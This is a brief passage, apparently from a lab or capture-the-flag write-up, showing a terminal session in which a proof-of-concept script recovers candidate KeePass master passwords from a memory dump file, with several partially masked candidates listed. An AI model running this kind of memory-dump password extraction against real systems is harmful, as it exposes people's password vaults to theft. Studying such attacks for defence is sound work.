 └─$ [09/4/23 12:02:11] python poc.py -d KeePassDumpFull.dmp
2023-09-04 12:02:13,325 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de